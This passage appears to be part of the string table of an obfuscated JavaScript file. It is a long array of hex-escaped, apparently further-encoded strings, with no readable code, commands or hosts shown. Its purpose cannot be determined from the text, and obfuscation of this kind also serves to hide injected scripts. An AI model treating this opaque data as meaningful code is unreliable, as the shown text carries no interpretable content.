2\x6d\x6b\x73','\x65\x38\x6b\x67\x57\x35\x37\x63\x55\x53\x6b\x63','\x57\x4f\x57\x75\x62\x68\x74\x64\x48\x57','\x70\x6d\x6f\x61\x75\x59\x62\x75','\x57\x52\x47\x6b\x75\x38\x6b\x47\x77\x61','\x57\x36\x4e\x63\x54\x43\x6f\x63\x77\x65\x4f','\x57\x36\x68\x63\x4b\x38\x6f\x46\x71\x30\x30\x33','\x57\x51\x6c\x63\x4e\x43\x6b\x6f','\x57\x37\x65\x4d\x57\x50\x33\x63\x56\x43\x6b\x58\x57\x36\x4f','\x57\x37\x47\x75\x57\x37\x79\x45\x72\x71','\x57\x4f\x5a\x64\x4e\x38\x6b\x63\x74\x38\x6b\x52\x44\x67\x78\x64\x4c\x6d\x6f\x52\x78\x47','\x57\x50\x43\x33\x74\x53\x6b\x68\x44\x47','\x57\x37\x71\x43\x57\x4f\x64\x64\x48\x38\x6f\x4e','\x57\x36\x74\x63\x4a\x53\x6f\x7a\x76\x30\x4f\x77\x57\x50\x57\x78\x57\x50\x4f\x6d\x73\x74\x52\x64\x4f\x38\x6b\x2f\x6d\x6d\x6f\x32\x57\x35\x33\x63\x53\x53\x6f\x70\x45\x33\x35\x50\x57\x51\x4b','\x57\x35\x35\x43\x57\x4f\x62\x73\x65\x63\x75','\x6f\x53\x6f\x44\x57\x37\x6d','\x44\x66\x65\x6f\x78\x38\x6f\x61','\x6b\x43\x6f\x6b\x57\x36\x37\x63\x4c\x57','\x57\x35\x6a\x68\x6c\x47','\x69\x63\x6e\x46\x61\x66\x75','\x78\x59\x33\x64\x55\x53\x6b\x63\x57\x35\x71','\x6e\x6d\x6b\x33\x57\x34\x46\x64\x55\x38\x6f\x68','\x57\x35\x6a\x50\x57\x35\x68\x63\x53\x47\x4a\x63\x4d\x33\x34','\x57\x34\x42\x64\x4f\x43\x6f\x53\x45\x6d\x6b\x50','\x44\x72\x37\x64\x48\x43\x6b\x6d\x57\x34\x75','\x68\x49\x64\x63\x4f\x59\x37\x63\x49\x47','\x63\x43\x6b\x50\x57\x51\x42\x64\x4a\x6d\x6f\x77\x6c\x43\x6b\x75\x57\x34\x37\x63\x52\x43\x6b\x51\x57\x36\x6c\x64\x47\x74\x7a\x2f','\x57\x52\x75\x74\x7a\x6d\x6f\x41\x61\x47','\x41\x4d\x47\x37\x41\x53\x6f\x2f','\x79\x63\x47\x50\x57\x37\x52\x64\x4d\x4a\x43','\x57\x37\x6e\x78\x63\x53\x6f\x7a\x57\x34\x4c\x69\x6e\x53\x6b\x4a\x62\x64\x79\x58','\x46\x49\x69\x4c\x57\x4f\x54\x36\x57\x36\x61\x5a\x67\x47','\x57\x34\x62\x30\x57\x35\x56\x63\x4f\x62\x57','\x64\x38\x6b\x4c\x57\x51\x37\x64\x47\x71','\x57\x35\x42\x64\x53\x43\x6f\x63\x73\x38\x6b\x79','\x57\x4f\x68\x64\x48\x53\x6b\x74\x57\x52\x6c\x64\x4c\x47','\x76\x53\x6f\x47\x57\x4f\x4f\x66\x46\x57','\x77\x75\x4f\x36\x57\x36\x68\x64\x47\x57','\x41\x53\x6f\x33\x46\x53\x6b\x5a\x6b\x57','\x57\x36\x54\x72\x74\x31\x37\x64\x50\x57','\x57\x52\x78\x63\x47\x38\x6b\x38\x70\x6d\x6b\x4b','\x62\x6d\x6b\x74\x57\x35\x70\x63\x54\x38\x6f\x6b\x57\x34\x70\x64\x4e\x38\x6b\x64\x57\x51\x70\x64\x52\x6d\x6b\x6c\x6c\x6d\x6f\x33\x78\x74\x35\x41\x57\x37\x39\x70','\x57\x52\x6d\x77\x57\x52\x68\x63\x54\x33\x30','\x74\x6d\x6f\x67\x57\x4f\x65\x74\x44\x57','\x78\x38\x6b\x59\x57\x51\x4c\x2f\x57\x4f\x34','\x57\x36\x4c\x4c\x6c\x58\x66\x41','\x57\x37\x58\x4f\x41\x4e\x2f\x64\x4c\x47','\x68\x38\x6f\x57\x43\x63\x44\x69','\x57\x37\x72\x53\x57\x51\x46\x63\x51\x30\x4b','\x73\x67\x78\x63\x49\x5a\x79\x58','\x57\x37\x4b\x70\x57\x36\x47\x4d\x77\x61','\x57\x52\x79\x37\x57\x50\x42\x63\x52\x43\x6b\x4c\x57\x37\x6c\x64\x4e\x77\x4c\x33\x79\x6d\x6b\x4b','\x7a\x74\x4e\x64\x48\x38\x6b\x47\x57\x35\x71','\x57\x50\x37\x63\x4e\x43\x6b\x30\x6b\x43\x6b\x61','\x57\x51\x31\x4a\x72\x78\x38\x64','\x7a\x4d\x4f\x6d\x43\x38\x6f\x7a','\x57\x4f\x52\x64\x47\x43\x6b\x76\x57\x52\x78\x64\x4d\x43\x6f\x71\x57\x51\x65','\x44\x6d\x6b\x56\x57\x50\x50\x65\x57\x51\x38','\x57\x34\x74\x64\x56\x43\x6f\x6a\x76\x38\x6b\x63','\x42\x43\x6b\x34\x57\x51\x5a\x64\x4e\x76\x33\x63\x4f\x53\x6f\x53\x57\x35\x46\x64\x47\x47','\x44\x43\x6f\x65\x57\x50\x4f\x76\x73\x47','\x57\x51\x42\x64\x54\x32\x56\x63\x47\x4e\x65','\x57\x35\x61\x52\x76\x53\x6f\x4c\x65\x71','\x43\x58\x34\x36\x57\x37\x5a\x64\x47\x61','\x45\x63\x4a\x64\x4e\x71','\x6d\x73\x4e\x63\x53\x61\x74\x63\x53\x61','\x57\x35\x78\x64\x56\x6d\x6f\x70\x74\x6d\x6b\x75\x57\x34\x2f\x64\x53\x77\x4e\x64\x47\x4d\x4a\x63\x4a\x4d\x34','\x44\x63\x68\x64\x4e\x53\x6b\x61\x57\x37\x75','\x57\x52\x78\x63\x4e\x43\x6b\x72\x6c\x43\x6b\x6b\x45\x71','\x57\x35\x57\x61\x7a\x38\x6f\x76\x65\x47','\x64\x5a\x65\x34\x45\x38\x6f\x6b\x57\x34\x72\x79','\x57\x36\x31\x4a\x57\x37\x4e\x63\x53\x48\x4f','\x57\x51\x4c\x77\x61\x6d\x6f\x63\x57\x37\x50\x64\x6e\x38\x6b\x47\x64\x33\x75\x31\x63\x43\x6f\x61\x6f\x61\x4e\x64\x56\x30\x2f\x64\x52\x32\x76\x4b\x57\x51\x79\x66\x57\x51\x34\x6f\x57\x36\x4f\x57','\x57\x34\x64\x64\x50\x43\x6f\x42\x72\x38\x6b\x70\x57\x35\x78\x64\x50\x71','\x64\x6d\x6b\x65\x57\x36\x4a\x63\x4f\x38\x6b\x67','\x76\x6d\x6b\x77\x57\x52\x70\x64\x50\x68\x71','\x57\x51\x56\x63\x55\x6d\x6b\x4a\x63\x66\x65','\x79\x76\x38\x66\x57\x37\x68\x64\x4d\x57','\x57\x51\x5a\x64\x4e\x53\x6b\x6f\x57\x52\x64\x64\x53\x47','\x61\x53\x6f\x6c\x72\x48\x39\x48','\x57\x37\x43\x36\x57\x35\x30\x65\x46\x57','\x64\x43\x6b\x44\x57\x34\x56\x64\x49\x38\x6f\x76\x6f\x77\x7a\x71\x57\x36\x4b','\x74\x53\x6b\x77\x57\x35\x78\x63\x55\x43\x6b\x78\x57\x35\x74\x64\x4d\x6d\x6b\x42\x57\x52\x33\x63\x53\x43\x6b\x73\x6d\x6d\x6f\x2f\x66\x63\x48\x79\x57\x37\x4b\x77\x57\x50\x6a\x74\x57\x4f\x4a\x64\x4b\x31\x37\x64\x4e\x63\x47\x57\x43\x6d\x6b\x74\x57\x35\x4a\x64\x4c\x53\x6f\x33\x66\x61','\x74\x68\x70\x63\x4a\x71\x38\x46','\x57\x35\x2f\x63\x56\x78\x58\x61\x57\x50\x69','\x57\x4f\x31\x54\x61\x6d\x6b\x74\x57\x52\x61','\x57\x35\x57\x39\x57\x50\x5a\x63\x49\x38\x6b\x58','\x6b\x43\x6b\x35\x57\x4f\x42\x64\x53\x38\x6f\x31','\x57\x34\x6e\x67\x6f\x4a\x66\x45\x62\x4c\x70\x63\x4d\x47','\x57\x36\x76\x71\x63\x61\x50\x44','\x77\x59\x2f\x64\x56\x43\x6b\x4a\x57\x37\x71','\x57\x34\x35\x6f\x68\x59\x72\x4a','\x57\x36\x52\x64\x4e\x43\x6f\x57\x45\x53\x6b\x49','\x46\x48\x47\x30\x57\x37\x52\x64\x56\x57','\x7a\x5a\x64\x63\x48\x49\x44\x6d\x6c\x65\x48\x33\x75\x6d\x6f\x49\x57\x50\x57','\x57\x4f\x62\x56\x73\x67\x79\x42','\x57\x34\x39\x59\x61\x72\x46\x64\x48\x57','\x57\x35\x75\x52\x57\x35\x57\x65\x77\x71','\x57\x50\x6c\x63\x49\x6d\x6b\x6f\x6d\x38\x6b\x72','\x45\x6d\x6f\x33\x45\x6d\x6b\x6c\x65\x47','\x44\x38\x6f\x4c\x57\x4f\x57\x4e\x42\x71','\x57\x52\x4b\x61\x77\x38\x6f\x6f\x67\x4a\x4e\x64\x54\x47','\x57\x50\x46\x63\x48\x38\x6b\x4e\x6d\x38\x6b\x59','\x73\x78\x38\x69\x46\x6d\x6f\x65','\x57\x37\x4f\x38\x57\x35\x79\x61\x41\x47','\x66\x53\x6b\x56\x57\x37\x35\x79\x6f\x59\x62\x48\x57\x4f\x46\x63\x4a\x59\x4a\x63\x4e\x74\x31\x41\x57\x50\x68\x64\x4e\x71\x52\x63\x53\x6d\x6b\x48\x63\x53\x6b\x37\x7a\x6d\x6f\x53\x57\x4f\x48\x44','\x6f\x6d\x6b\x4a\x57\x34\x2f\x63\x56\x38\x6b\x65','\x57\x52\x74\x64\x4b\x77\x68\x63\x48\x68\x61','\x57\x51\x66\x4e\x78\x67\x30\x57','\x57\x35\x34\x7a\x57\x35\x48\x52\x61\x57','\x74\x78\x37\x63\x4a\x57\x50\x56','\x57\x36\x4c\x41\x57\x4f\x76\x43\x67\x5a\x4f','\x79\x53\x6b\x78\x57\x35\x39\x5a\x6f\x57','\x61\x6d\x6b\x54\x57\x52\x61','\x57\x50\x30\x34\x71\x43\x6b\x6b\x78\x47','\x67\x64\x6e\x52\x6e\x77\x65','\x78\x67\x4a\x63\x4a\x73\x65','\x57\x37\x65\x4d\x57\x50\x33\x63\x52\x43\x6b\x4b\x57\x36\x5a\x64\x4e\x65\x35\x58\x79\x6d\x6b\x4d','\x57\x36\x37\x64\x51\x38\x6f\x44\x75\x53\x6b\x72','\x72\x66\x75\x55\x57\x35\x5a\x64\x55\x47','\x57\x35\x68\x63\x53\x43\x6f\x51\x71\x78\x61','\x72\x38\x6f\x2f\x7a\x53\x6b\x78\x68\x71','\x71\x4a\x5a\x64\x53\x43\x6b\x39\x57\x35\x75','\x57\x4f\x42\x64\x4d\x38\x6b\x6f\x77\x47','\x69\x53\x6f\x2b\x75\x73\x66\x2f','\x57\x51\x71\x30\x57\x52\x37\x63\x51\x68\x30','\x73\x43\x6f\x6f\x57\x50\x75\x6e\x44\x71','\x76\x38\x6b\x75\x57\x51\x44\x6e\x57\x50\x4b','\x57\x37\x75\x6b\x73\x43\x6f\x59\x65\x71\x56\x63\x51\x53\x6f\x34\x6f\x6d\x6b\x63\x75\x77\x7a\x49\x72\x61\x54\x41\x57\x35\x74\x63\x52\x53\x6f\x64\x7a\x5a\x75','\x57\x4f\x35\x4e\x79\x67\x61\x75','\x57\x50\x71\x4d\x76\x43\x6b\x68\x79\x4c\x70\x63\x54\x76\x37\x64\x4a\x47','\x57\x37\x72\x48\x64\x71\x62\x38','\x57\x36\x56\x64\x4f\x6d\x6f\x70\x43\x38\x6b\x79','\x57\x34\x4e\x63\x4d\x67\x39\x58\x57\x51\x4b','\x57\x36\x65\x59\x57\x50\x46\x64\x4d\x6d\x6f\x4f','\x57\x36\x79\x2f\x57\x37\x39\x54\x6e\x38\x6b\x70','\x7a\x63\x79\x69\x57\x36\x56\x64\x48\x49\x52\x64\x4c\x43\x6b\x4c\x72\x38\x6f\x57\x57\x34\x61','\x57\x50\x43\x39\x7a\x38\x6b\x70\x77\x57','\x57\x34\x42\x64\x53\x53\x6f\x66\x73\x38\x6b\x43\x57\x35\x75','\x44\x57\x43\x30\x57\x52\x31\x62','\x71\x53\x6f\x6a\x57\x50\x75\x56\x75\x61','\x57\x50\x53\x4e\x57\x51\x56\x63\x47\x66\x75','\x57\x52\x4a\x63\x54\x43\x6b\x6c\x6a\x6d\x6b\x63','\x77\x32\x4a\x63\x53\x61\x54\x31','\x75\x6d\x6b\x51\x57\x50\x70\x64\x4b\x31\x30','\x57\x51\x4e\x64\x48\x38\x6b\x59\x57\x50\x68\x64\x4c\x47','\x57\x52\x56\x63\x4e\x38\x6b\x62\x65\x76\x71','\x57\x52\x56\x63\x54\x53\x6b\x56\x6b\x32\x53','\x57\x52\x70\x64\x4e\x6d\x6b\x46\x57\x51\x52\x64\x4b\x47','\x77\x62\x52\x64\x48\x38\x6b\x36\x57\x37\x65','\x57\x36\x70\x63\x50\x33\x66\x58\x57\x50\x6d','\x57\x35\x6a\x2b\x57\x34\x64\x63\x4f\x73\x5a\x63\x4b\x77\x69\x56\x41\x53\x6f\x6f\x57\x4f\x53','\x67\x43\x6b\x68\x57\x51\x74\x64\x4b\x43\x6f\x69','\x57\x4f\x46\x64\x48\x32\x68\x63\x4f\x76\x53','\x57\x34\x75\x43\x57\x37\x4f\x4d\x45\x71','\x72\x67\x57\x79\x57\x35\x74\x64\x55\x47','\x57\x37\x30\x56\x57\x52\x37\x63\x55\x6d\x6b\x36','\x57\x34\x65\x79\x57\x36\x4f\x47\x78\x67\x62\x75\x6a\x38\x6b\x75\x70\x43\x6f\x4c\x57\x37\x65','\x45\x72\x70\x63\x4c\x49\x44\x6a','\x63\x43\x6b\x69\x57\x36\x52\x64\x47\x6d\x6f\x6d','\x44\x73\x79\x63\x57\x51\x62\x62','\x57\x34\x47\x69\x57\x50\x37\x63\x4d\x53\x6b\x2f','\x57\x36\x4f\x5a\x57\x37\x6e\x62\x64\x47','\x57\x37\x6e\x61\x67\x38\x6f\x61','\x57\x51\x70\x63\x49\x53\x6b\x75\x6f\x30\x2f\x63\x47\x38\x6b\x48','\x68\x48\x78\x63\x4f\x61\x4a\x63\x56\x47','\x57\x34\x74\x64\x56\x38\x6f\x52\x44\x71','\x45\x4d\x74\x63\x4e\x5a\x65\x53','\x66\x53\x6f\x55\x71\x62\x48\x6d','\x41\x6d\x6b\x77\x57\x35\x6e\x30\x66\x61','\x57\x37\x61\x31\x57\x37\x35\x4c\x6b\x43\x6b\x70\x76\x64\x50\x6f\x73\x53\x6f\x31','\x65\x68\x50\x79\x69\x53\x6f\x59\x74\x4d\x64\x64\x52\x4b\x5a\x63\x50\x63\x37\x64\x52\x43\x6b\x53\x57\x35\x5a\x64\x4f\x49\x58\x48\x78\x76\x47\x4f\x73\x38\x6f\x72\x57\x37\x5a\x63\x49\x6d\x6b\x33\x6b\x6d\x6b\x7a\x62\x64\x70\x64\x51\x68\x79\x62\x6a\x53\x6f\x42\x70\x57\x71','\x57\x52\x34\x30\x57\x52\x5a\x63\x4e\x78\x61','\x57\x50\x69\x2f\x76\x38\x6f\x2f\x70\x47','\x43\x63\x64\x64\x48\x38\x6b\x39\x57\x34\x78\x63\x4c\x61','\x57\x36\x33\x64\x52\x6d\x6f\x42\x43\x43\x6b\x66','\x72\x4e\x75\x30\x57\x37\x78\x64\x48\x71','\x79\x53\x6f\x4d\x76\x6d\x6b\x31\x66\x47','\x65\x43\x6f\x51\x41\x57\x7a\x43','\x57\x35\x44\x45\x57\x4f\x64\x63\x4e\x67\x78\x63\x4c\x4d\x47\x66\x57\x50\x78\x63\x4b\x43\x6f\x7a','\x57\x4f\x48\x63\x76\x75\x4f\x31\x46\x53\x6b\x33\x57\x37\x4b','\x77\x4c\x4f\x67\x57\x37\x46\x64\x50\x71','\x57\x37\x62\x6f\x66\x48\x62\x34','\x57\x4f\x70\x63\x4f\x43\x6b\x43\x66\x66\x61','\x57\x37\x75\x63\x57\x35\x30\x32\x73\x47','\x57\x36\x6d\x4f\x57\x50\x68\x63\x4a\x53\x6b\x41','\x62\x57\x37\x63\x48\x62\x56\x63\x54\x47','\x71\x78\x53\x4d\x7a\x6d\x6f\x44\x57\x34\x38\x4c\x57\x35\x57\x4c\x57\x51\x33\x63\x49\x61','\x57\x37\x6c\x64\x53\x6d\x6f\x37\x72\x43\x6b\x43','\x77\x63\x30\x70\x57\x37\x4e\x64\x4e\x61','\x57\x34\x4e\x64\x4a\x38\x6f\x49\x73\x43\x6b\x69','\x77\x38\x6b\x4a\x57\x4f\x46\x64\x50\x33\x75','\x6e\x43\x6f\x2f\x74\x74\x72\x38','\x72\x59\x78\x64\x4d\x53\x6b\x4b\x57\x35\x4b','\x77\x4d\x39\x72\x6a\x53\x6b\x2b\x45\x71','\x7a\x61\x61\x42\x57\x51\x54\x44','\x76\x65\x42\x63\x52\x58\x35\x79','\x57\x52\x4a\x64\x56\x4d\x72\x66\x6b\x61','\x57\x37\x4b\x4b\x57\x50\x37\x63\x55\x53\x6b\x66','\x57\x52\x2f\x64\x4a\x38\x6b\x4d\x76\x38\x6f\x73','\x73\x53\x6f\x37\x72\x6d\x6b\x68\x63\x71','\x57\x34\x6e\x73\x57\x4f\x70\x63\x4c\x57','\x67\x43\x6f\x58\x46\x67\x6d\x66\x6f\x68\x47\x48\x57\x4f\x69\x63','\x45\x43\x6b\x69\x57\x36\x39\x37\x70\x71','\x6a\x72\x6a\x64\x6c\x71','\x57\x36\x54\x5a\x57\x51\x42\x63\x50\x31\x71','\x6a\x6d\x6f\x66\x76\x47\x7a\x74','\x57\x35\x6a\x30\x57\x36\x33\x63\x50\x72\x2f\x63\x4d\x33\x34\x79\x42\x53\x6f\x74\x57\x50\x4f','\x57\x4f\x74\x64\x4b\x76\x2f\x63\x4b\x4e\x43','\x43\x73\x4f\x56\x57\x37\x42\x64\x47\x49\x42\x64\x51\x6d\x6b\x4e\x43\x53\x6f\x4a\x57\x34\x74\x63\x4e\x71','\x44\x73\x2f\x64\x56\x43\x6b\x6c\x57\x34\x71','\x46\x43\x6b\x55\x57\x4f\x2f\x64\x51\x31\x4b','\x57\x51\x78\x63\x49\x53\x6b\x6a\x65\x76\x4f','\x71\x43\x6b\x71\x57\x4f\x48\x6b\x57\x51\x74\x63\x50\x49\x37\x64\x4f\x57','\x57\x4f\x56\x64\x54\x43\x6f\x6f\x73\x43\x6b\x7a\x57\x34\x74\x64\x50\x67\x4e\x64\x4e\x77\x78\x63\x48\x32\x52\x63\x4a\x38\x6f\x75\x65\x6d\x6b\x44\x57\x52\x5a\x64\x54\x6d\x6b\x4a\x57\x37\x42\x63\x4f\x57','\x74\x4e\x65\x4d\x57\x34\x74\x64\x4d\x57','\x78\x6d\x6b\x75\x57\x37\x6a\x76\x63\x57','\x66\x6d\x6b\x41\x57\x35\x37\x63\x4e\x43\x6b\x57','\x41\x6d\x6b\x47\x57\x34\x54\x6e\x66\x71','\x57\x35\x58\x64\x6d\x47\x44\x69','\x57\x4f\x65\x4d\x6b\x67\x4a\x64\x47\x71','\x57\x50\x37\x63\x55\x38\x6b\x63\x63\x32\x4b','\x57\x50\x37\x64\x4b\x43\x6b\x43\x44\x6d\x6f\x63','\x67\x38\x6f\x73\x57\x34\x52\x63\x52\x72\x75','\x66\x43\x6b\x48\x57\x35\x64\x63\x4e\x43\x6b\x73','\x57\x34\x72\x70\x57\x50\x4e\x63\x47\x71','\x6d\x53\x6b\x5a\x57\x35\x74\x63\x53\x43\x6b\x49','\x6e\x53\x6b\x4f\x57\x51\x68\x64\x4b\x43\x6f\x7a\x7a\x43\x6b\x51\x57\x35\x33\x63\x52\x38\x6b\x2f\x57\x52\x52\x63\x4b\x73\x39\x50\x57\x36\x39\x61\x57\x36\x5a\x64\x50\x47','\x46\x48\x53\x64\x57\x35\x68\x64\x47\x61','\x57\x51\x79\x7a\x76\x38\x6b\x51\x77\x57','\x77\x38\x6f\x67\x79\x53\x6b\x36\x66\x71','\x73\x53\x6b\x49\x57\x37\x7a\x77\x6b\x73\x62\x71\x57\x34\x42\x63\x49\x49\x4e\x63\x47\x71','\x57\x51\x61\x5a\x77\x38\x6b\x4a\x73\x57','\x57\x4f\x68\x63\x53\x38\x6b\x6c\x69\x53\x6b\x32','\x57\x35\x34\x34\x7a\x6d\x6f\x47\x6d\x71','\x69\x43\x6b\x49\x57\x36\x33\x64\x49\x6d\x6f\x61','\x57\x4f\x42\x64\x49\x31\x35\x51\x69\x61','\x57\x35\x71\x52\x57\x34\x31\x6c\x64\x47','\x66\x53\x6f\x49\x42\x68\x71\x72','\x75\x38\x6b\x44\x57\x4f\x35\x51\x57\x51\x74\x63\x55\x5a\x33\x64\x54\x77\x5a\x64\x4c\x31\x4f','\x79\x47\x33\x63\x50\x61\x6a\x77','\x6b\x6d\x6b\x33\x57\x35\x6c\x63\x4b\x53\x6b\x75','\x57\x52\x74\x64\x52\x43\x6b\x56\x57\x51\x5a\x64\x53\x47','\x57\x34\x6e\x49\x6a\x53\x6f\x41\x57\x36\x30','\x7a\x66\x79\x62\x57\x35\x46\x64\x4f\x57','\x76\x75\x33\x63\x4b\x5a\x47\x76','\x68\x53\x6f\x64\x74\x73\x44\x51','\x46\x43\x6f\x55\x57\x52\x38\x56\x74\x57','\x57\x51\x61\x63\x68\x76\x74\x64\x4f\x78\x38','\x79\x74\x64\x63\x4e\x5a\x44\x36\x6e\x57','\x57\x4f\x38\x47\x57\x51\x74\x63\x54\x66\x4f','\x66\x38\x6f\x7a\x57\x36\x64\x63\x4a\x74\x57','\x69\x53\x6b\x76\x57\x51\x37\x64\x53\x38\x6f\x41','\x57\x35\x50\x37\x68\x57','\x57\x35\x42\x63\x50\x38\x6f\x4f\x45\x33\x57','\x57\x4f\x4a\x64\x56\x67\x42\x63\x52\x32\x4b','\x57\x37\x43\x58\x57\x34\x57\x39\x44\x57','\x68\x53\x6b\x4a\x57\x51\x4e\x64\x54\x53\x6f\x31','\x74\x6d\x6f\x2f\x57\x52\x69\x55','\x57\x37\x33\x63\x50\x4b\x39\x33\x57\x51\x43','\x74\x49\x70\x63\x4c\x73\x6e\x54','\x57\x52\x46\x63\x4c\x53\x6b\x41\x62\x43\x6b\x70\x46\x78\x75\x41','\x57\x4f\x58\x63\x61\x43\x6b\x59\x57\x50\x69','\x57\x52\x57\x57\x57\x51\x78\x63\x49\x66\x4b','\x77\x57\x4f\x78\x57\x50\x35\x4e','\x6d\x53\x6f\x37\x74\x30\x61\x32','\x57\x4f\x61\x39\x78\x38\x6b\x53\x71\x71','\x6e\x38\x6b\x78\x57\x34\x5a\x63\x48\x43\x6b\x30','\x57\x50\x50\x6b\x77\x67\x4f\x38','\x57\x4f\x52\x63\x55\x43\x6b\x51\x65\x4d\x65','\x57\x4f\x68\x64\x55\x33\x31\x55\x6c\x71','\x43\x73\x38\x68\x57\x51\x76\x57','\x57\x36\x62\x43\x57\x50\x48\x73\x62\x73\x56\x64\x56\x38\x6f\x42\x57\x34\x53\x46\x57\x34\x35\x32','\x57\x35\x5a\x64\x50\x6d\x6f\x31\x43\x6d\x6b\x2f\x57\x4f\x64\x63\x52\x38\x6b\x66','\x57\x37\x4c\x41\x57\x50\x35\x6f\x62\x47','\x57\x34\x76\x54\x57\x34\x64\x63\x47\x64\x47','\x42\x67\x70\x63\x53\x72\x54\x49','\x57\x36\x7a\x75\x57\x4f\x4c\x41\x70\x57','\x68\x38\x6f\x75\x74\x4a\x50\x4a','\x57\x35\x6d\x36\x57\x51\x68\x64\x47\x6d\x6f\x6a','\x44\x61\x64\x64\x47\x38\x6b\x38\x57\x34\x75','\x57\x52\x65\x31\x57\x52\x4e\x63\x47\x32\x47','\x57\x4f\x46\x64\x4e\x6d\x6b\x66\x73\x38\x6f\x30\x41\x32\x33\x64\x47\x71','\x57\x35\x58\x50\x57\x37\x5a\x63\x50\x57\x43','\x6a\x38\x6f\x54\x42\x78\x47\x77\x79\x77\x61','\x43\x75\x52\x63\x53\x47\x58\x51','\x57\x34\x31\x6b\x6e\x64\x6c\x64\x56\x47','\x57\x34\x48\x45\x57\x4f\x4e\x63\x4d\x4d\x4b','\x73\x75\x65\x34\x57\x35\x64\x64\x48\x71','\x57\x51\x4b\x6c\x61\x78\x68\x64\x51\x47','\x57\x4f\x58\x45\x45\x77\x69\x54','\x57\x50\x4a\x64\x53\x65\x52\x63\x50\x68\x38','\x73\x58\x4e\x63\x51\x59\x4c\x38','\x75\x65\x68\x63\x48\x64\x30\x58','\x57\x52\x61\x75\x77\x6d\x6b\x47\x77\x71','\x57\x35\x42\x63\x56\x4d\x35\x58\x57\x4f\x6d','\x57\x52\x35\x46\x76\x65\x30\x44','\x57\x36\x54\x70\x77\x4b\x4a\x64\x4f\x57','\x57\x35\x50\x4a\x43\x77\x70\x64\x4d\x71','\x57\x50\x64\x64\x55\x6d\x6f\x32\x45\x6d\x6b\x4c\x57\x35\x43','\x77\x53\x6b\x48\x57\x37\x76\x36\x6d\x71','\x6f\x49\x2f\x63\x4b\x64\x4e\x63\x47\x67\x33\x63\x50\x71','\x57\x35\x57\x76\x57\x35\x71\x45\x71\x47','\x77\x77\x78\x63\x50\x64\x47\x51','\x41\x67\x58\x31\x61\x6d\x6b\x55','\x57\x35\x68\x64\x4d\x38\x6f\x4b\x74\x38\x6b\x59','\x57\x51\x75\x73\x73\x38\x6f\x4f\x6a\x61','\x57\x34\x76\x57\x57\x35\x37\x63\x4f\x47\x4b','\x57\x35\x43\x34\x57\x51\x46\x63\x49\x53\x6b\x43','\x57\x52\x65\x56\x57\x50\x52\x63\x4b\x4e\x61','\x57\x52\x43\x67\x70\x66\x4e\x64\x49\x71','\x7a\x68\x69\x71\x57\x36\x56\x64\x48\x47','\x57\x36\x78\x63\x4f\x38\x6f\x76\x45\x4c\x4f','\x57\x37\x2f\x63\x4d\x76\x39\x55\x57\x50\x47','\x6f\x38\x6f\x45\x57\x37\x6c\x63\x49\x61\x47','\x57\x35\x6a\x51\x57\x4f\x5a\x63\x4f\x4e\x53','\x76\x32\x70\x63\x49\x4a\x4c\x35','\x57\x36\x44\x2f\x57\x4f\x56\x63\x54\x78\x4f','\x70\x53\x6b\x4a\x57\x36\x52\x64\x4e\x43\x6f\x55','\x57\x35\x72\x2f\x57\x51\x46\x63\x51\x31\x4f','\x57\x52\x64\x64\x4f\x38\x6b\x52\x57\x50\x42\x64\x4f\x47','\x57\x50\x33\x63\x52\x43\x6b\x6b\x68\x4d\x71','\x57\x37\x6d\x74\x57\x37\x50\x47\x66\x47','\x75\x53\x6f\x61\x57\x52\x34\x32\x43\x47','\x76\x53\x6b\x58\x57\x51\x33\x64\x53\x68\x79','\x57\x37\x74\x64\x4e\x53\x6f\x77\x71\x43\x6b\x58','\x75\x32\x54\x66','\x57\x4f\x79\x65\x72\x43\x6b\x69\x7a\x47','\x6f\x53\x6b\x4c\x57\x37\x46\x63\x4f\x6d\x6b\x2f','\x41\x72\x53\x5a\x57\x36\x5a\x64\x54\x47','\x73\x53\x6b\x47\x57\x34\x50\x5a\x66\x47','\x57\x35\x69\x7a\x57\x51\x4a\x64\x49\x6d\x6f\x41','\x70\x43\x6b\x34\x57\x37\x4e\x64\x4f\x43\x6f\x39','\x57\x50\x68\x63\x51\x43\x6b\x56\x65\x31\x71','\x57\x37\x7a\x54\x6e\x5a\x42\x64\x47\x57','\x57\x34\x6e\x75\x57\x4f\x37\x63\x48\x4d\x64\x63\x54\x31\x4b\x67\x57\x4f\x74\x63\x51\x38\x6f\x45\x44\x49\x2f\x63\x4a\x43\x6f\x6d\x57\x34\x5a\x64\x4c\x38\x6f\x57\x57\x35\x62\x4b\x57\x34\x72\x79\x57\x37\x6d','\x74\x5a\x46\x63\x53\x49\x72\x67','\x57\x36\x58\x45\x57\x36\x64\x63\x47\x64\x30','\x57\x52\x62\x45\x45\x31\x6d\x76','\x57\x4f\x58\x70\x62\x38\x6b\x35\x57\x51\x30','\x42\x6d\x6f\x63\x57\x52\x65\x41\x75\x57','\x78\x38\x6f\x4f\x57\x51\x38','\x6a\x53\x6b\x4f\x57\x51\x46\x64\x56\x38\x6f\x76','\x57\x4f\x5a\x64\x4d\x38\x6b\x71\x72\x38\x6f\x4f\x45\x66\x4a\x64\x47\x43\x6f\x50\x74\x67\x64\x64\x51\x6d\x6b\x63\x43\x61','\x63\x59\x46\x63\x53\x71\x5a\x63\x4c\x47','\x57\x35\x72\x6e\x70\x59\x7a\x57','\x57\x36\x31\x70\x57\x36\x64\x63\x55\x48\x30','\x66\x57\x37\x63\x4d\x59\x37\x63\x4a\x61','\x71\x53\x6f\x2f\x72\x6d\x6b\x78\x65\x53\x6b\x30\x75\x61','\x57\x35\x48\x4f\x67\x4a\x5a\x64\x51\x77\x4a\x63\x49\x71','\x45\x75\x46\x63\x4f\x5a\x72\x48','\x71\x33\x69\x55\x41\x6d\x6f\x6e','\x6d\x38\x6f\x78\x57\x35\x78\x63\x4e\x59\x31\x37\x57\x36\x37\x63\x53\x53\x6b\x45\x57\x52\x64\x63\x4a\x32\x72\x44','\x57\x52\x7a\x66\x6f\x6d\x6b\x54\x57\x50\x38','\x57\x36\x54\x64\x65\x49\x70\x64\x4e\x71','\x46\x62\x52\x63\x4b\x47\x4c\x52','\x57\x36\x47\x73\x57\x51\x46\x64\x4d\x38\x6f\x37','\x72\x53\x6f\x58\x7a\x43\x6b\x67\x64\x53\x6b\x50\x74\x43\x6f\x4b','\x57\x36\x39\x41\x57\x4f\x64\x63\x50\x68\x4b','\x73\x33\x47\x43\x7a\x38\x6f\x35','\x57\x51\x53\x6f\x62\x4c\x4a\x64\x4a\x47','\x57\x35\x38\x63\x57\x51\x42\x63\x4b\x38\x6b\x44','\x6d\x74\x76\x51\x6b\x76\x57','\x7a\x78\x57\x71\x57\x34\x56\x64\x48\x71','\x57\x52\x78\x64\x49\x4d\x78\x63\x53\